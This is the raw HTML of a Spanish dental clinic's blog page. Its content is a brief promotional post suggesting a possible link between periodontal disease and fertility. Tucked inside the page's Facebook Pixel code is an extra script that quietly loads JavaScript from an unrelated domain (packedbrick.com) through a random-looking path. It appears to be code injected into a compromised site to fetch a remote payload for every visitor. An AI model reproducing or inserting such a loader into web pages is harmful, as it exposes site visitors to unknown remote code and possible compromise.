a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="post-template-default single single-post postid-24610 single-format-standard extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">								    <div class="title_outer title_without_animation" data-height="540">
        <div class="title  position_center standard_title  title_text_background" style="height:540px;">
            
            <div class="image not_responsive"></div>
            
                            <div class="title_holder" style="padding-top:110px; height:430px;">
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" >
                                
                                        
                                            <h1 ><span>¿Pueden las enfermedades periodontales afectar la fertilidad?</span></h1>

                                                                                        
                                                                        
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
						<div class="container">
				<div class="container_inner">
			
										
						<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
							<div class="column1">
									
								<div class="column_inner">
									<div class="blog_holder blog_single">	
												<article id="post-24610" class="post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
								<div class="post_image">
                        <img width="1100" height="734" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-1100x734.jpg" class="attachment-blog_image_in_grid size-blog_image_in_grid wp-post-image" alt="enfermedades periodontales y fertilidad" decoding="async" fetchpriority="high" srcset="https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-1100x734.jpg 1100w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-300x200.jpg 300w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-1024x683.jpg 1024w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-768x512.jpg 768w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-1536x1025.jpg 1536w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-2048x1367.jpg 2048w, https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828-990x661.jpg 990w" sizes="(max-width: 1100px) 100vw, 1100px" />					</div>
						<div class="post_text">

								<h2>¿Pueden las enfermedades periodontales afectar la fertilidad?</h2>
				
				<div class="post_info_single">
					<span class="post_author">
						<span class="fs1" aria-hidden="true" data-icon="&#x6a;"></span>
													<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
											</span>
					<span class="post_date">
						<span class="fs1" aria-hidden="true" data-icon="&#xe06b;"></span>
						19 septiembre 2023					</span>
					<span class="post_category">
						<span class="fs1" aria-hidden="true" data-icon="&#xe07b;"></span>
						<span class="post_info_small">
							<span><a href="https://www.clinicadentalmm.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span>
						</span>
					</span>
											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-24610" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
				
				
<p>La salud bucal es esencial para el bienestar general, pero ¿sabías que podría tener un impacto en tu capacidad para concebir? En este artículo, exploramos la relación entre <strong>enfermedades periodontales y fertilidad</strong>, y respondemos a la intrigante pregunta: ¿Pueden las enfermedades periodontales afectar la fertilidad?&nbsp;</p>



<p>¡Sigue leyendo para saber más!&nbsp;</p>



<h2 class="wp-block-heading">La conexión entre enfermedades periodontales y fertilidad</h2>



<p>Investigaciones recientes sugieren que existe una posible relación entre <strong>enfermedades periodontales y fertilidad</strong>. De esta forma, afecciones como la gingivitis y la periodontitis, así como inflamaciones crónicas en la boca, podrían afectar negativamente a todo el cuerpo, incluyendo los sistemas reproductivos.&nbsp;</p>



<h3 class="wp-block-heading">Inflamación crónica y fertilidad</h3>



<p>La inflamación crónica causada por enfermedades periodontales podría interferir con el proceso de ovulación y afectar a la calidad del esperma, lo que podría dificultar la concepción.</p>



<h3 class="wp-block-heading">El papel de las bacterias periodontales</h3>



<p>Las bacterias presentes en las enfermedades periodontales también pueden ingresar al torrente sanguíneo y afectar a otros órganos, incluyendo los órganos reproductivos.</p>



<h2 class="wp-block-heading">Consejos para mantener la salud bucal y la fertilidad</h2>



<p>Mantener una buena higiene bucal y realizar revisiones dentales regulares es esencial en este sentido. Además, llevar un estilo de vida saludable y gestionar el estrés pueden ayudar a preservar tanto la salud bucal como la fertilidad en sí.&nbsp;</p>



<p>En <strong>Clínica Dental Moreno Montalvo</strong>, estamos comprometidos con tu salud en todos los aspectos. Por eso, si te preocupa cómo las enfermedades periodontales podrían estar afectándote o si deseas <a href="https://www.clinicadentalmm.com/contacto/">programar una cita</a> para evaluar tu salud bucal, no dudes en ponerte en contacto con nosotros. ¡Tu salud bucal y tu bienestar general son siempre nuestra prioridad!</p>
                <div class="clear"></div>
			</div>	
			<div class="post_social">
				<div class="social_share_simple_holder"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Pueden las enfermedades periodontales afectar la fertilidad?&amp;p[summary]=La salud bucal es esencial para el bienestar general, pero ¿sabías que podría tener un impacto en tu capacidad para concebir? En este artículo, exploramos...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fenfermedades-periodontales-y-fertilidad%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=La+salud+bucal+es+esencial+para+el+bienestar+general%2C+pero+%C2%BFsab%C3%ADas+que+podr%C3%ADa+tener+un+impacto+en+tu+capacidad+para+https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fenfermedades-periodontales-y-fertilidad%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></div>			</div>
					
	</article>									</div>
									
											<div class="comment_holder q_no_comments clearfix" id="comments">
	
<div class="comment_number"><div class="comment_number_inner"><h4>Sin comentarios</h4></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->
	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div> 
								</div>
							</div>	
							<div class="column2"> 
									<div class="column_inner">
		<aside>
							
			<div id="search-2" class="widget widget_search posts_holder"><h4>Buscar</h4><form role="search" method="get" id="searchform" action="https://www.clinicadentalmm.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Término a buscar" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries posts_holder">
		<h4>Entradas Recientes</h4>
		<ul>
											<li>
					<a href="https://www.clinicadentalmm.com/dientes-amarillos-causas-y-prevencion/">Dientes amarillos: causas y cómo prevenir las manchas más comunes</a>
									</li>
											<li>
					<a href="https://www.clinicadentalmm.com/que-son-las-bolsas-periodontales/">¿Qué son las bolsas periodontales y cómo se tratan?</a>
									</li>
											<li>
					<a href="https://www.clinicadentalmm.com/la-relacion-entre-salud-bucal-y-salud-general/">Cómo la salud bucal influye en la salud general: desde el corazón hasta el cerebro</a>
									</li>
											<li>
					<a href="https://www.clinicadentalmm.com/rejuvenecimiento-de-la-sonrisa/">Rejuvenecimiento de la sonrisa: tratamientos estéticos para dientes y encías</a>
									</li>
											<li>
					<a href="https://www.clinicadentalmm.com/ortodoncia-en-adultos/">Ortodoncia en adultos: ¿Por qué nunca es tarde para corregir tu sonrisa?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments posts_holder"><h4>Comentarios Recientes</h4><ul id="recentcomments"></ul></div><div id="categories-2" class="widget widget_categories posts_holder"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-201"><a href="https://www.clinicadentalmm.com/category/acido-hialuronico/">Ácido hialurónico</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.clinicadentalmm.com/category/alimentacion/">Alimentación</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.clinicadentalmm.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.clinicadentalmm.com/category/blanqueamiento-dental/">Blanqueamiento dental</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.clinicadentalmm.com/category/clinica/">Clínica</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.clinicadentalmm.com/category/desgaste-dental/">Desgaste Dental</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.clinicadentalmm.com/category/estetica-dental/">Estética dental</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.clinicadentalmm.com/category/estetica-facial/">Estética Facial</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.clinicadentalmm.com/category/higiene-dental/">Higíene Dental</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.clinicadentalmm.com/category/implantologia-oral/">Implantología Oral</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.clinicadentalmm.com/category/odontopediatria/">Odontopediatría</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.clinicadentalmm.com/category/ortodoncia/">Ortodoncia</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.clinicadentalmm.com/category/salud-oral/">Salud Oral</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.clinicadentalmm.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div>
		</aside>
	</div>								</div>
						</div>
									</div>
			</div>
		</div>						
		

				<div class="content_bottom" >
